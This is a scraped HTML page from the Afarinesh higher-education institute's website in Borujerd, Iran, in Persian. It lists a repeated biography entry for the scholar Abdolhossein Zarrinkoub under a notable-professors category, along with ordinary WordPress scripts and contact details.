	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://afarinesh.ac.ir/forms/%D9%85%D8%B1%D8%A7%D8%AD%D9%84-%D8%A7%D8%AE%D8%B0-%D9%BE%D8%B1%D9%88%DA%98%D9%87.pdf">مراحل اخذ درس پروژه</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://afarinesh.ac.ir/forms/%D9%85%D8%B1%D8%A7%D8%AD%D9%84-%D8%AB%D8%A8%D8%AA-%D8%AF%D8%B1%D8%B3-%DA%A9%D8%A7%D8%B1%D8%A2%D9%85%D9%88%D8%B2%DB%8C.pdf">مراحل ثبت درس کارآموزی</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://afarinesh.ac.ir/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/">ارتباط با ما</a></li>
</ul></div>								</nav>
							</div>
						</div>
					</header>
					<section class="clearfix dima_2_wrapper">
						<div class="row clearfix" id="dima_2">
							<div class="col-md-4 dima_2_1_wrapper">
								<div class="nav" id="dima_2_1">
									<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%81%d8%b1%d8%b9%db%8c-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%81%d8%b1%d8%b9%db%8c" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.afarinesh.ac.ir/%d8%b1%db%8c%d8%a7%d8%b3%d8%aa-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87/">ریاست دانشگاه</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.afarinesh.ac.ir/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7/">راهنما</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.afarinesh.ac.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c/">معرفی</a></li>
</ul></div>								</div>
							</div>
							<div class="col-md-2 dima_2_2_wrapper">
								<div id="dima_2_2">
															    	امروز:آبان ۱۳, ۱۴۰۴						
																	</div>
							</div>
							<div class="col-md-6 dima_2_3_wrapper">
								<div id="dima_2_3">
												<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-1205" src="https://afarinesh.ac.ir/wp-content/uploads/2021/12/flag-3.png" alt="" width="116" height="59" /></p>
</div>
			        
<link rel="stylesheet" type="text/css" media="all" href="https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/ticker-style.css" />
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/js/jquery.ticker.js"></script>
<script type="text/javascript">
jQuery(function () {
     // start the ticker 
	jQuery('#js-news').ticker({
		speed: 0.10,			
		controls: true,
		titleText: 'تازه ها',	
		direction: 'rtl',	
		pauseOnItems: 5000,
		fadeInSpeed: 5000,
		fadeOutSpeed: 5000
	});
	
	// hide the release history when the page loads
	jQuery('#release-wrapper').css('margin-top', '-' + (jQuery('#release-wrapper').height() + 20) + 'px');
	// show/hide the release history on click
	jQuery('a[href="#release-history"]').toggle(function () {	
		jQuery('#release-wrapper').animate({
			marginTop: '0px'
		}, 600, 'linear');
	}, function () {
		jQuery('#release-wrapper').animate({
			marginTop: '-' + (jQuery('#release-wrapper').height() + 20) + 'px'
		}, 600, 'linear');
	});	
});
</script>
	<ul id="js-news" class="js-hidden">
						<li class="news-item">
            <a href="https://www.afarinesh.ac.ir/?p=1791" title="ثبت نام دانشگاه غیر انتفاعی آفرینش بروجرد (مهر 1404)">ثبت نام دانشگاه غیر انتفاعی آفرینش بروجرد (مهر 1404)</a>
		</li>
                		<li class="news-item">
            <a href="https://www.afarinesh.ac.ir/?p=1778" title="شرایط و مدارک لازم جهت پذیرش و ثبت نام از پذیرفته شدگان  مقطع کارشناسی پیوسته  آزمون سراسری سال تحصیلی1403-1402مؤسسه آموزش عالی آفرینش بروجرد">شرایط و مدارک لازم جهت پذیرش و ثبت نام از پذیرفته شدگان  مقطع کارشناسی پیوسته  آزمون سراسری سال تحصیلی1403-1402مؤسسه آموزش عالی آفرینش بروجرد</a>
		</li>
                		<li class="news-item">
            <a href="https://www.afarinesh.ac.ir/?p=1766" title="تاریخ ومحل ثبت نام از پذیرفته شدگان آزمون کارشناسی ارشد ناپیوسته مهرماه 1402">تاریخ ومحل ثبت نام از پذیرفته شدگان آزمون کارشناسی ارشد ناپیوسته مهرماه 1402</a>
		</li>
                		<li class="news-item">
            <a href="https://www.afarinesh.ac.ir/?p=1759" title="شرایط و مدارک لازم جهت ثبت نام کارشناسی ارشد 1403-1402">شرایط و مدارک لازم جهت ثبت نام کارشناسی ارشد 1403-1402</a>
		</li>
                		<li class="news-item">
            <a href="https://www.afarinesh.ac.ir/?p=1751" title="اطلاعیه مربوط به انتخاب واحد ترم تابستانی">اطلاعیه مربوط به انتخاب واحد ترم تابستانی</a>
		</li>
                		<li class="news-item">
            <a href="https://www.afarinesh.ac.ir/?p=1740" title="اطلاعیه تعطیلات تابستانی">اطلاعیه تعطیلات تابستانی</a>
		</li>
                	</ul>
									                            
								</div>
							</div>
						</div>
					</section>
<section class="dima_10_wrapper">
	<div class="row clearfix" id="dima_10">
		<div class="col-md-12 dima_10_1_wrapper">
			<div class="row clearfix" id="dima_10_1">
				<div class="breadcrumb">
					<a href="https://www.afarinesh.ac.ir" rel="nofollow">صفحه اصلی</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.afarinesh.ac.ir/category/teachers/" rel="category tag">اساتید و مشاهیر دانشگاه</a>				</div>
				<div class="component">
					<div class="posts">
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher3/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher4/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher5/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher6/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher7/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher8/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher9/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher1/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
												<div class="post-list">
														<div class="post-image">
								<img fetchpriority="high" width="370" height="225" src="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg" class="attachment-post-img size-post-img wp-post-image" alt="" decoding="async" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600-.jpg 370w, https://www.afarinesh.ac.ir/wp-content/uploads/2020/09/mini5_21_images_1599376473-20200905-125600--300x182.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />							</div>
														<div class="post-content">
																<h2 class="post-title"><a href="https://www.afarinesh.ac.ir/1399/06/17/teacher2/" title="عبدالحسین زرین‌کوب">عبدالحسین زرین‌کوب</a></h2>
								<div class="clearfix"></div>
								<p> سال و محل تولد: ۱۳۰۱، بروجرد

رشته‌تخصصی: زبان و ادبیات فارسی

فعالیت‌ها و افتخارات: استاد دانشکده ادبیات و علوم انسانی، مشارکت در طرح ترجمه مقالات دایره المعارف اسلام چاپ لیدن هلند، عضو شورای مشاوران کتابخانه ملی، همکاری در تألیف دایره‌المعارف‌های فارسی، استاد ممتاز دانشگاه تهران، مدیر گروه زبان و ادبیات فارسی دانشگاه تهران، عضو شورای عالی علمی مراکز دایره‌المعارف بزرگ اسلامی و مدیر بخش اد... </p>
							</div>
						</div>
																	</div>
				</div>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
			<footer>
				<section class="clearfix dima_11_wrapper">
					<div class="row clearfix" id="dima_11">
						<div class="col-md-4 dima_11_1_wrapper">
							<div id="dima_11_1">
								<div id="parsidate_calendar-2" class="mod widget_parsidate_calendar wow fadeIn"><h3 class="widget-title">گاه‌شمار تاریخ خورشیدی</h3><table id="wp-calendar" style="direction: rtl" class="widget_calendar"><caption>آبان ۱۴۰۴</caption><thead><tr>
		<th scope="col" title="ش">ش</th>
		<th scope="col" title="ی">ی</th>
		<th scope="col" title="د">د</th>
		<th scope="col" title="س">س</th>
		<th scope="col" title="چ">چ</th>
		<th scope="col" title="پ">پ</th>
		<th scope="col" title="ج">ج</th></tr></thead><tfoot><tr>
		<td colspan="3" id="prev"><a href="https://www.afarinesh.ac.ir/1404/07/">&laquo; مهر</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td></tr></tfoot><tbody><tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div><style>#parsidate_calendar-2{background:#dbdbdb;border-radius:12px;overflow:hidden;box-shadow:0 0 15px 0 #0000004f,inset 0 0 0 1px #8080806e;text-align:center;padding-top:15px;color:#1e1e1e}#parsidate_calendar-2 table{direction:rtl;border-radius:9px;overflow:hidden;background:#fdfdfd;box-shadow:0 -13px 14px 0 #8080801a}#parsidate_calendar-2 table th,#parsidate_calendar-2 table td{border:0}#parsidate_calendar-2 table th:last-child,#parsidate_calendar-2 table tr td:last-child{color:#bf4a4a}</style>								                            							
							</div>
						</div>
						<div class="col-md-3 dima_11_1_wrapper">
							<div id="dima_11_1">
								<div id="block-4" class="mod widget_block wow fadeIn">
<h2 class="wp-block-heading" id="پیوند-های-مرتبط"><strong>پیوند های مرتبط</strong></h2>
</div><div id="block-3" class="mod widget_block wow fadeIn">
<ul class="wp-block-list"><li><a href="https://www.inguu.org/">اتحادیه موسسات غیرانتفاعی</a></li><li><a href="http://www.sanjesh.org/">سازمان سنجش</a></li><li><a href="https://www.leader.ir/fa">دفتر مقام معظم رهبری</a></li><li><a href="https://www.president.ir/fa/">پایگاه اطلاع رسانی ریاست جمهوری</a></li><li><a href="https://dolat.ir/">پایگاه اطلاع رسانی دولت</a></li><li><a href="https://www.atf.gov.ir/">شورای عالی علوم، تحقیقات و فناوری</a></li><li><a href="https://portal.saorg.ir/mentalhealth/">سامانه سلامت دانشجویان ورودی جدید</a></li><li><a href="https://bp.swf.ir/">صندوق رفاه دانشجویی</a></li></ul>
</div>								                            							
							</div>
						</div>
						<div class="col-md-5 dima_11_2_wrapper">
							<div id="dima_11_2">
								<div id="text-5" class="mod widget_text wow fadeIn">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-1480" src="https://afarinesh.ac.ir/wp-content/uploads/2022/01/unnamed-file-1-300x215.png" alt="" width="166" height="119" srcset="https://www.afarinesh.ac.ir/wp-content/uploads/2022/01/unnamed-file-1-300x215.png 300w, https://www.afarinesh.ac.ir/wp-content/uploads/2022/01/unnamed-file-1-1024x733.png 1024w, https://www.afarinesh.ac.ir/wp-content/uploads/2022/01/unnamed-file-1-768x550.png 768w, https://www.afarinesh.ac.ir/wp-content/uploads/2022/01/unnamed-file-1.png 1280w" sizes="(max-width: 166px) 100vw, 166px" /></p>
<p><strong>تماس با ما:</strong></p>
<p><strong>لرستان: بروجرد ، بلوار ایت الله صاحب الزمانی ابتدای خیابان قاانی جنب مرکز توانبخشی ابن سینا</strong><br />
<strong>تلفن : ۴۲۴۵۸۲۵۵ -۰۶۶</strong><br />
<strong>۴۲۴۵۸۳۹۷ -۰۶۶</strong><br />
<strong>۴۲۴۵۸۳۸۲ -۰۶۶</strong><br />
<strong>تلفکس :۴۲۴۵۸۳۸۰-۰۶۶</strong><br />
<strong>کد پستی : ۶۹۱۸۹۹۳۵۵۹</strong><br />
<strong>صندوق پستی : ۵۹۳</strong><br />
<strong>Website: www.afarinesh.ac.ir</strong><br />
<strong>Email: info@afarinesh.ac.ir</strong></p>
<p>صفحه ما در اینستاگرام:<br />
<a href="https://www.instagram.com/university_afarinesh">https://www.instagram.com/university_afarinesh</a></p>
</div>
		</div>								                            							
							</div>
						</div>
					</div>
				</section>
				<section class="clearfix dima_12_wrapper">
					<div class="row clearfix" id="dima_12">
						<div class="col-md-8 dima_12_1_wrapper">
							<div id="dima_12_1">
																															
							</div>
						</div>
						<div class="col-md-4 dima_12_2_wrapper">
							<div id="dima_12_2">
																                            							
							</div>
						</div>
					</div>
				</section>
			</footer>
		</div>
	</div>
	<div class="clear">Template Design:<a href="http://www.dima.ir" target="_blank">Dima Group</a></div>
</div>
<div id="back-top">
	<a href="#top" title="UP"><span class="fa fa-arrow-up"></span></a>
</div>
<script type="text/javascript">

jQuery(document).ready(function () {
    jQuery('header nav').meanmenu();
});
wow = new WOW(
    {
		animateClass: 'animated',
		offset:       100
    }
);
wow.init();
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edutemplate17\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="enamad-logo-wrapper none-widget" style="width:125px !important;z-index:999999;height:auto; position:fixed; top:auto; right:auto; left:0;bottom:0;"><a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=201309&Code=DFk4dRVjmWDWsPSYB8ik'><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=201309&Code=DFk4dRVjmWDWsPSYB8ik' alt='' style='cursor:pointer' code='DFk4dRVjmWDWsPSYB8ik'></a></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/elementor-pro/megatheme/includes/assets/js/persian-date.min.js" id="pDate-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/elementor-pro/megatheme/includes/assets/js/persian-datepicker.min.js" id="pDatepicker-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/elementor-pro/megatheme/includes/assets/js/persian-datepicker-loader.js" id="pDatepickerLoader-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=3.1.1" id="wpsh-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/www.afarinesh.ac.ir\/wp-admin\/admin-ajax.php","language":"fa","loadingmessage":"\u0627\u0631\u0633\u0627\u0644 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u06a9\u0627\u0631\u0628\u0631\u060c \u0644\u0637\u0641\u0627\u064b \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...","unknownerror":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u060c \u0645\u0637\u0645\u0626\u0646 \u0634\u0648\u06cc\u062f \u06a9\u0647 \u062f\u0633\u062a\u0631\u0633\u06cc \u0635\u062d\u06cc\u062d \u0627\u0633\u062a!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/www.afarinesh.ac.ir\/wp-admin\/admin-ajax.php","nonce":"95fcd59e4d","data_table":{"language":{"sLengthMenu":"\u0646\u0645\u0627\u06cc\u0634 _MENU_ \u0648\u0631\u0648\u062f\u06cc","sInfo":"\u0646\u0645\u0627\u06cc\u0634 _START_ \u0628\u0647 _END_ \u0627\u0632 _TOTAL_ \u0648\u0631\u0648\u062f\u06cc","sSearch":"\u062c\u0633\u062a\u062c\u0648:","sZeroRecords":"\u0647\u06cc\u0686 \u0631\u06a9\u0648\u062f \u0645\u0637\u0627\u0628\u0642\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","oPaginate":{"sPrevious":"\u0642\u0628\u0644\u06cc","sNext":"\u0628\u0639\u062f\u06cc"}}},"contact_form":{"sending_msg":"\u0627\u0631\u0633\u0627\u0644 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u06a9\u0627\u0631\u0628\u0631\u060c \u0644\u0637\u0641\u0627\u064b \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...","captcha_nd":"\u06a9\u067e\u0686\u0627 \u0646\u0627\u0645\u0631\u0626\u06cc \u062a\u0639\u0631\u06cc\u0641 \u0646\u0634\u062f\u0647 \u0627\u0633\u062a!","captcha_nr":"\u0646\u0645\u06cc \u062a\u0648\u0627\u0646 \u067e\u0627\u0633\u062e\u06cc \u0627\u0632 \u06a9\u067e\u0686\u0627 \u0646\u0627\u0645\u0631\u0626\u06cc \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0631\u062f!"},"mailchimp":{"subscribing":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645 \u0639\u0636\u0648\u06cc\u062a \u0634\u0645\u0627..."},"search":{"more_result":"\u0646\u062a\u0627\u06cc\u062c \u0628\u06cc\u0634\u062a\u0631","search_result":"\u0646\u062a\u06cc\u062c\u0647 \u062c\u0633\u062a\u062c\u0648","not_found":"\u06cc\u0627\u0641\u062a \u0646\u0634\u062f"},"words_limit":{"read_more":"[\u0627\u062f\u0627\u0645\u0647 \u0645\u0637\u0644\u0628]","read_less":"[\u06a9\u0645\u062a\u0631]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=8.4.4" id="element-pack-helper-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/dima.css?ver=6.8.3
body_size: 573
content:
.postpagination {
